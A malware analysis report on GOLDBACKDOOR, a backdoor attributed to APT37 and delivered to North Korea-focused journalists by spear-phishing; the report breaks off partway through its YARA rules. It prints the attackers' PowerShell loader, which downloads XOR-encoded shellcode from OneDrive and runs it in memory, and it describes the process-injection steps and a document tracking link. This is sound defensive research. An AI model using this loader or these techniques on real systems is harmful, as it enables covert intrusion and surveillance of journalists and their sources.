



Threat report

**Silas Cutler, Principal Reverse Engineer** 21/04/2022

## Table of contents

| <b>GOLDBACKDOOR deployment</b> | 3                 |
|--------------------------------|-------------------|
| Stage 1                        | $\overline{4}$    |
| Kang Min-chol Edits 2.zip      | $\overline{4}$    |
| Kang Min-chol Edits 2.Ink      | 5                 |
| Stage 2                        | 8                 |
| Fantasy injector               | 8                 |
| Final dropper                  | 9                 |
| <b>GOLDBACKDOOR</b>            | 9                 |
| <b>Tracking document</b>       | 10                |
| <b>Conclusion</b>              | 11                |
| <b>Appendix</b>                | $12 \overline{ }$ |
| <b>YARA</b> rules              | 12                |
| Infrastructure                 | 15                |
| <b>Files</b>                   | 15                |



Over the past 10 years, the Democratic People's Republic of Korea (DPRK) has adopted cyber operations as a key means of supporting the regime. While significant attention has been paid to the purported use of these operations as a means of funding DPRK's military programs, the targeting of researchers, dissidents, and journalists likely remains a key area for supporting the country's intelligence operations.

Journalists are high-value targets for hostile governments. They often are aggregators of stories from many individuals – sometimes including those with sensitive access. Compromising a journalist can provide access to highly-sensitive information and enable additional attacks against their sources.

On 18 March 2022, NK News shared multiple malicious artifacts with the Stairwell threat research team from a spear-phishing campaign targeting journalists who specialize in the DPRK. These messages were sent from the personal email of a former director of South Korea's National Intelligence Service (NIS). One of these artifacts was a new malware sample we have named GOLDBACKDOOR, based on an embedded development artifact.

Stairwell assesses with medium-high confidence that GOLDBACKDOOR is the successor of, or used in parallel with, the malware BLUELIGHT, attributed to APT37 / Ricochet Chollima. This assessment is based on technical overlaps between the two malware families and the impersonation of NK News, a South Korean news site focused on the DPRK.

NK News has published an [article](https://www.nknews.org/2022/04/north-korean-hackers-steal-ex-intelligence-officials-emails-in-malware-attack/) detailing the incident and this report will outline the technical process in which GOLDBACKDOOR is deployed on infected systems.

### <span id="page-3-0"></span>GOLDBACKDOOR deployment

Deployment of GOLDBACKDOOR is a multi-stage process, likely designed to avoid detection by antivirus or endpoint security. This process can be logically subdivided into two major components, each with two subsections. A high-level overview of the deployment process is shown below:



By separating the first stage tooling and the final payload, the actor retains the ability to halt deployment after initial targets are infected. Additionally, this design may limit the ability to conduct retrospective analysis once payloads are removed from control infrastructure.

### <span id="page-3-1"></span>Stage 1

#### <span id="page-3-2"></span>**Kang Min-chol Edits 2.zip**

The deployment chain for GOLDBACKDOOR in this incident was predicated on a user downloading a ZIP file from https[:]//main[.]dailynk[.]us/regex?id=oTks2&file=Kang Min-chol Edits 2. zip and executing a compressed Windows shortcut. The domain dailynk [.] us was likely chosen to impersonate NK News (dailynk [.] com), previously used by APT37 as a strategic web compromise (SWC) using CVE-2020-1380 and CVE-2021-26411. At the time of initial analysis, the domain

#### **Threat report**

mail[.]dailynk[.]us had stopped resolving; however, from historic DNS resolutions, we were able to identify 142.93.201[.]77 as the last address this domain resolved and were able to retrieve the ZIP file.

This ZIP file (SHA256 hash:

9eddd99db6f5a7791f7e446792f04b301d29f6b0596920e8b39647cc7585185d) was named Kang Min-chol Edits 2.zip and contains a single Windows shortcut file. Timestamps in the ZIP file show that the contained file was added on 17 March 2022 at 16:51 UTC.

#### <span id="page-4-0"></span>**Kang Min-chol Edits 2.lnk**

Contained within the initial ZIP archive was a 282.7 MB Windows shortcut file (LNK) named Kang Min-chol Edits 2.lnk (SHA256 hash:

120ca851663ef0ebef585d716c9e2ba67bd4870865160fec3b853156be1159c5). The attackers masqueraded this shortcut as a document, using both the icon for Microsoft Word and adding comments similar to a Word document. Additionally, this LNK file was padded with 0x90 (or NOP/No Operation) bytes to artificially increase the size of this file, potentially as a means of preventing upload to detection services or malware repositories.

When this LNK file is executed, it executes a PowerShell script that writes and opens a decoy document before starting the deployment process of GOLDBACKDOOR. A formatted version the PowerShell command and executed script are shown below:

```
%windir%\SysWOW64\cmd.exe /c powershell -windowstyle hidden
$dirPath = Get-Location;
if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {
   $dirPath = '%temp%'
};
$lnkpath = Get-ChildItem -Path $dirPath -Recurse *.1nk ^| where-object {
   $_.length -eq 0x0010D98A06
} ^| Select-Object -ExpandProperty FullName;
$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00547552 -ReadCount 00547552;
$pdfPath = '%temp%\Kang Min-chol Edits 2.doc';
sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 009440)) -Encoding Byte; ^& $pdfPath;
$won11 ="$temple="""5B4E...(Removed for readability)...293B""";
    $martin="""""";
    for($i=0;$i -le $temple.Length-2;$i=$i+2){
       $Sorre=$temple[$i]+$temple[$i+1];
        $martin= $martin+[char]([convert]::toint16($Sorre,16));
    };
    Invoke-Command -ScriptBlock ([Scriptblock]::Create($martin));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($won11));
```


#### **Threat report**

#### The decoy document (SHA256 hash:

94ca32c0a3002574d7ea1bef094146a9d3b2ad0018b3e3d3f4ffca8689b89e5a) dropped by this LNK file is embedded at file offset 0x24E0 (9440) and written to %temp%\Kang Min-chol Edits 2.doc, before being opened. The following screenshot shows the opened document after a user runs the shortcut. To a user executing the LNK file, believing it was a legitimate document, the only indication that something suspicious was underway may have been a short delay while the document was extracted and written to disk.

| AutoSave ( Off) |      | 日           | $\circ$<br>$\overline{\phantom{a}}$                                                                                                                                    |        |                                   | Kang Min-chol Edits 2 - Compatibility Mode - Saved     |        |                              |                        | Sign in            | 囨 |              | п             | ×         |
|-----------------|------|-------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|-----------------------------------|--------------------------------------------------------|--------|------------------------------|------------------------|--------------------|---|--------------|---------------|-----------|
| File            | Home | Insert      | Design                                                                                                                                                                 | Layout | References                        | Mailings                                               | Review | View                         | Help                   | $\rho$ Tell me     |   |              | $\beta$ Share |           |
|                 |      |             | $\boxed{13.5}$ $\sim$ $\boxed{A^4 \quad A^4}$ $\boxed{Aa \sim}$ $\boxed{A}$<br>$\overline{Y}$ U $\rightarrow$ abe $\mathbf{x}_2$ $\mathbf{x}^2$ $\partial_t \cdot A$ . |        |                                   | Œ                                                      |        | AaBbCcDc<br><b>II Normal</b> | AaBbCcDc<br>T No Spac. | AaBbC<br>Heading 1 |   | ↗<br>Editing |               |           |
| Clipboard       |      |             | Font                                                                                                                                                                   |        |                                   | Paragraph                                              |        |                              | Styles                 |                    |   |              |               | ㅅ         |
|                 |      |             |                                                                                                                                                                        |        |                                   | The Rangoon Bombing Terrorist, Kang Min-chol           |        |                              |                        |                    |   |              |               |           |
|                 |      | Contents    |                                                                                                                                                                        |        |                                   |                                                        |        |                              |                        |                    |   |              |               |           |
|                 |      | Preface     |                                                                                                                                                                        |        |                                   |                                                        |        |                              |                        |                    |   |              |               |           |
|                 |      | Prologue    |                                                                                                                                                                        |        |                                   | The Martyrs' Mausoleum, Rangoon. The Fateful Day       |        |                              |                        |                    |   |              |               |           |
|                 |      |             |                                                                                                                                                                        |        | Chapter 1 Brother Against Brother |                                                        |        |                              |                        |                    |   |              |               |           |
|                 |      |             |                                                                                                                                                                        |        |                                   | Chapter 2 The Gwangju Uprising and The Rangoon Bombing |        |                              |                        |                    |   |              |               |           |
| Page 1 of 121   |      | 54408 words | $\Omega$                                                                                                                                                               |        |                                   |                                                        |        |                              |                        |                    |   |              |               | $+ 100\%$ |

Screenshot of decoy document

After deploying the decoy document, the PowerShell script decodes a second PowerShell script, hex-encoded in the \$temple variable, which it executes using Invoke-Command. A decoded and formatted version of the second PowerShell script is shown below:#### **Threat report**



```
[Net.ServicePointManager]::SecurityProtocol=[Enum]::ToObject([Net.SecurityProtocolType], 3072);
$aa='[DllImport("kernel32.dll")]public static extern IntPtr GlobalAlloc(uint b,uint c);';
$b=Add-Type -MemberDefinition $aa -Name "AAA" -PassThru;
$abab = '[DllImport("kernel32.dll")]public static extern bool VirtualProtect(IntPtr a,uint b,uint
c,out IntPtr d);';
$aab=Add-Type -MemberDefinition $abab -Name "AAB" -PassThru;
$c = New-Object System.Net.WebClient;
$d="hxxps://api[.]onedrive[.]com/v1.0/shares/u!aHR0cHM6Ly8xZHJ2Lm1zL3UvcyFBcjl6ZnJ3eFdXRW9hczVYaV
c5TWUxNGlhQnM_ZT0wZVdDcTc/root/content";
$bb='[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr a,uint b,IntPtr
c,IntPtr d,uint e,IntPtr f);';
$ccc=Add-Type -MemberDefinition $bb -Name "BBB" -PassThru;
$ddd='[DllImport("kernel32.dll")]public static extern IntPtr WaitForSingleObject(IntPtr a,uint
b);';
$fff=Add-Type -MemberDefinition $ddd -Name "DDD" -PassThru;
$e=112;do {
  try {
    $c.Headers["user-agent"] = "connnecting...";
    $xmpw4=$c.DownloadData($d);
    $x0 = $b::GlobalAlloc(0x0040, $xmpw4.Length+0x100);
    $old = 0;$aab::VirtualProtect($x0, $xmpw4.Length+0x100, 0x40, [ref]$old);
    for (\frac{5}{1}h = 1; \frac{5}{1}h - 1t \frac{5}{1}m) [ength; \frac{5}{1}h + 1]
       [System.Runtime.InteropServices.Marshal]::WriteByte($x0, $h-1, ($xmpw4[$h] -bxor
$xmpw4[0]) );
    };
    try{throw 1}catch{
     $handle=$ccc::CreateThread(0,0,$x0,0,0,0);
     $fff::WaitForSingleObject($handle, 500*1000);
   };
  $e=222;}
  catch{
    sleep 11;
    $e=112;}
} while($e -eq 112);
```
When executed, this second PowerShell script will download and execute a shellcode payload (XOR encoded using the first-byte as a key) stored on Microsoft OneDrive. When manually downloaded during analysis, this payload was named Fantasy.

**Stairwell**#### **Threat report**



### <span id="page-7-0"></span>Stage 2

### <span id="page-7-1"></span>**Fantasy injector**

Fantasy is the first of a two-part process for deploying GOLDBACKDOOR. Both parts are written in position-independent code (shellcode) containing an embedded payload, and use process injection to deploy GOLDBACKDOOR.

Shellcode typically resolves external Windows API calls at runtime. Fantasy uses a common technique for this, which involves parsing the InLoadOrderModuleList structure of the Process Environment Block (PEB) of the parent process to generate a list of libraries already loaded. When Fantasy needs to use one of these API calls, it passes a hashed value of the intended API call to a dedicated function that returns the corresponding address. This function hashes loaded Windows API names and libraries until it matches the requested hash. A pseudocode implementation of this hashing is shown below:

```
def resolve_import(apiName, dllFilename):
   # Ex:
    # apiName = VirtualAlloc
    # dllFilename: unicode(kernel32.dll)
    # Return: 0xAA7ADB76
   dllHash = 0
   nameHash = 0
    for c in dllFilename:
       dllHash = ror(dllHash, 11, 32)
       if ord(c) >= 97:
           dllHash -= 32
       dllHash = ord(c) + dllHash
    for i in apiName:
       nameHash = ror(nameHash, 15, 32) + inameHash = (nameHash ^ dllHash)
    return nameHash
```
Upon execution, Fantasy parses files under %WINDIR%\System32 until one is found that ends in .exe that Fantasy has read access. The full path to the identified executable file is written to %localappdata%\\log\_gold.txt, possibly for debugging purposes, before being started in a suspended state using CreateProcessA and passing the CREATE\_SUSPENDED flag.

Once a suspended process has been created, Fantasy will decode a shellcode payload, which will be injected into the newly created process. The injected payload is stored at offset 0x672 and obfuscated using a single byte eXclusive OR (XOR) cipher. The size and XOR key for this payload are structured



using a distinctive format to avoid statically defining values in the shellcode. A representation of this structure is shown below:

|                                    |                |  |  |  |  |  | 00000000 23 fa 53 10 00 a0 cf 3f ae 67 07 2f 9a 68 34 ee  # $\frac{1}{10}$ S $\ddot{1}$ ? sq./.h41 |
|------------------------------------|----------------|--|--|--|--|--|----------------------------------------------------------------------------------------------------|
|                                    |                |  |  |  |  |  | 00000010 78 76 75 10 ce 76 49 33 73 cb a5 23 23 23 dc f3 $ xvu.\hat{T}vI3s\hat{E}^*$ ###Ü6         |
| $\cdots$                           |                |  |  |  |  |  |                                                                                                    |
| 23                                 | - XOR key      |  |  |  |  |  |                                                                                                    |
| fa 53 10 00                        | - Payload size |  |  |  |  |  |                                                                                                    |
| a0 cf 3f ae - Encoded payload data |                |  |  |  |  |  |                                                                                                    |

After this payload is decoded, Fantasy uses a standard process involving VirtualAllocEx, WriteProcessMemory, and RtlCreateUserThread to spawn a thread under the previously created process for execution of this payload.

#### <span id="page-8-0"></span>**Final dropper**

The shellcode payload, running as a thread in a process created by Fantasy, is responsible for the final deployment of GOLDBACKDOOR. Fundamentally, this component is close in design and functionality to its parent shellcode loader; it uses the same method for API resolution, payload structure, and writes a log file to %localappdata%\\log\_gold2.txt.

The payload delivered by this stage is a Windows Portable Executable (PE) file for GOLDBACKDOOR. As with the previous shellcode payload, the first byte is used as an XOR key and the proceeding DWORD defines the size of the encoded payload. After decoding, the PE header of the payload is parsed for its respective EntryPoint<sup>1</sup>, which is then called to begin the execution of GOLDBACKDOOR.

### <span id="page-8-1"></span>GOLDBACKDOOR

The identified copy of GOLDBACKDOOR is a Windows Portable Executable (PE) file with a build timestamp of 9 February 2022 02:38:30 UTC and contains a Program Database (PDB) path reference to D:\Development\GOLD-BACKDOOR\Release\FirstBackdoor.pdb, from which was named.

In contrast with the timestamps of files in the ZIP file, which were added within hours of being sent to targets, this executable was created over a month prior, potentially indicating the final payload is not customized on a per-target basis. While it is unclear from this sample alone if individual operators have the ability to generate on-demand unique copies of GOLDBACKDOOR, these types of time deltas can sometimes be reflective of actor groups composed of separated operational and development teams.

<sup>&</sup>lt;sup>1</sup> https://docs.microsoft.com/en-us/windows/win32/debug/pe-format

#### **Threat report**



During Stairwell's analysis of this malware, the identified PDB path in GOLDBACKDOOR led to the initial linking of this malware to a copy of BLUELIGHT, reported by Volexity<sup>2</sup> in August 2021, containing a PDB path of E:\Development\BACKDOOR\ncov\Release\bluelight.pdb. Based on corresponding build paths, it's likely both malware families were created by a common development resource.

GOLDBACKDOOR utilizes cloud service providers for receiving actor commands and exfiltrating data. The sample analyzed as part of this investigation used Microsoft OneDrive and Graph APIs, while an additional identified sample (SHA256 hash:

485246b411ef5ea9e903397a5490d106946a8323aaf79e6041bdf94763a0c028) used Google Drive. Embedded in the analyzed copy of GOLDBACKDOOR are a set of API keys used to authenticate against Azure and retrieve commands for execution. Received commands are prefixed with a single-character value, which denotes the corresponding task requested of the malware.

GOLDBACKDOOR provides attackers with basic remote command execution, file downloading/uploading, keylogging, and the ability to remotely uninstall. This functionality and implementation closely match BLUELIGHT; however, the increased focus appears to have been placed on file collection and keylogging. A list of file extensions checked for by this malware are listed below:

jpg, doc, xls, ppt, hwp, url, csv, pdf, show, cell, eml, odt, rft, nxl, amr, 3gp, m4a, txt, msg, key, der, cer, docx, xlsx, pptx, pfx, mp3, inf, jog, bin

### <span id="page-9-0"></span>Tracking document

While analyzing the deployment chain of GOLDBACKDOOR, NK News provided a second file (SHA256 hash: c5369c2ce7f33d6cd209cd61226a0637adc809b864deb73a98d78bfed0883163) that was sent by the attackers and initially staged on Microsoft OneDrive. Contained in this ZIP file was a single Microsoft Word document named Kang Min-chol Edits 2.doc (SHA256 hash: 18c9fd4f781789cd15cee4fcb18fa983897fc9876422d662a2243ff7499f5948), consistent with the file names from the initial phishing attempt.

The content of this document matches that of the decoy document deployed by the LNK file in the previous phishing attempt, with one critical addition. Embedded in the document is a reference to an external image hosted on the cloud application platform Heroku. When viewed in Microsoft Word, if this link returns an image, it will be presented as part of the document; otherwise, it may go unnoticed by a user. When the document is viewed using the GNU strings tool, the embedded link is easily seen:

<sup>&</sup>lt;sup>2</sup> https://www.volexity.com/blog/2021/08/17/north-korean-apt-inkysquid-infects-victims-using-browser-exploits/



Epilogue In Memoriam of A Forgotten Terrorist INCLUDEPICTURE "https://lit-peak-25706.herokuapp.com/email/confirm?id=kangmin-choledits2" \\* MERGEFORMAT Preface

#### *Embedded link in tracking document*

Based on the URL path and value in the id field corresponding to the document's name, it is likely this was included to give the attacker visibility into when and where the document was opened. This type of operational security tradecraft is generally consistent with sophisticated threat actors with mature offensive programs.

### <span id="page-10-0"></span>Conclusion

Tracking cyber threats is an iterative process, and no incident provides us with a complete view into every aspect of a threat actor's history. However, every incident affords us the opportunity to learn something new. Over time, we develop an understanding of the range of an actor's capabilities, objectives, and tradecraft.

Based on the presented analysis, the GOLDBACKDOOR malware shares strong technical overlaps with the BLUELIGHT malware. These overlaps, along with the suspected shared development resource and impersonation of NK News, support our attribution of GOLDBACKDOOR to APT37.

Stairwell would like to thank NK News for the opportunity to assist in this investigation, the SentinelOne research team for their support, and Volexity for their outstanding prior research into this actor.

## <span id="page-11-0"></span>Appendix

### <span id="page-11-1"></span>YARA rules

Stairwell's Inception users already have access to these rules automatically.

```
rule NK_GOLDBACKDOOR_LNK
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for LNK file used to deploy GOLDBACKDOOR"
       version = "0.1"strings:
        $ = "WINWORD.exe" wide nocase
        $ = "$won11 =\"$temple=" wide
       $ = "dirPath -Match 'System32' -or $dirPath -Match 'Program Files'" wide
   condition:
       2 of them and uint16(0) == 0x4c}
rule NK_GOLDBACKDOOR_LNK_payload
{
   meta:
        author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for obfuscated Powershell contained in LNK file that deploys
GOLDBACKDOOR"
       version = "0.1"strings:
        $ = "WriteByte ($x0, $h-1, ($xmpw4[$h] -bxor $xmpw4[0] " ascii wide nocase"condition:
       all of them
}
rule NK_GOLDBACKDOOR_obf_payload
{
   meta:
        author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for encoded shellcode payload downloaded by LNK file that drops
GOLDBACKDOOR"
       version = "0.1"strings:
       $init = { e6b3 6d0a 6502 1e67 0aee e7e6 e66b eac2 }condition:
```#### **Threat report**



```
$init at 0
}
rule NK_GOLDBACKDOOR_inital_shellcode
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for initial shellcode loader used to deploy GOLDBACDOOR"
       version = "0.1"
   strings:
       //seg000:07600058 8D 85 70 FE FF FF / lea eax, [ebp+var_190]
       //seg000:0760005E C7 45 C4 25 6C 6F 63 mov dword ptr [ebp+var_3C],
'col%'
       //seg000:07600065 50 push eax
       //...//seg000:0760008F C7 45 D8 6F 6C 64 2E mov dword ptr
[ebp+var_3C+14h], '.dlo'
       //seg000:07600096 C7 45 DC 74 78 74 00 mov dword ptr
[ebp+var_3C+18h], 'txt'
       $ = { C7 45 C4 25 6C 6F 63 50 8D 45 C4 C7 45 C8 61 6C 61 70 8B F9 C7 45
           CC 70 64 61 74 50 B9 BD 88 17 75 C7 45 D0 61 25 5C 6C 8B DA C7 45 D4 6F
           67 5F 67 C7 45 D8 6F 6C 64 2E C7 45 DC 74 78 74 00 }
       // Import loaders
       $ = { 51 50 57 56 B9 E6 8E 85 35 E8 ?? ?? ?? ?? FF D0 }
       \frac{1}{5} = { 6A 40 68 00 10 00 00 52 6A 00 FF 75 E0 B9 E3 18 90 72 E8 ?? ?? ?? ?? FF D0}
   condition:
       all of them
}
rule NK_GOLDBACKDOOR_injected_shellcode
{
   meta:
       author= "Silas Cutler (silas@Stairwell.com)"
       description = "Detection for injected shellcode that decodes GOLDBACKDOOR"
       version = "0.1"
   strings:
       $dec_routine = { 8A 19 57 8B FA 8B 51 01 83 C1 05 85 D2 74 0E 56 8B C1 8B F2 30 18 40 83
